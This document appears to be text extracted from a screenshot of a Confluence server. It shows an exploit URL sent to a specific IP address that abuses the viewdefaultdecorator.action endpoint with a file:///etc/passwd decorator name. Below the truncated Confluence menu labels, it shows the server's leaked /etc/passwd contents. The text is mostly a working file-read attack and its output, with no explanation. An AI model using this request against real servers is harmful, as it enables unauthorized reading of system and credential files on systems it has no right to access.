 115.159.160.174:8090//spaces/viewdefaultdecorator.action?decoratorName=file:///etc/passwd
onfluence Spaces People Create
w Default Decorator - passwd
NERAL
ace Details
ace Categories
mplates
ete Space
sh
CURITY
rmissions
stricted Pages
plication Links
OK AND FEEL
emes
our Scheme
yout
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
ntp:x:104:110::/home/ntp:/bin/false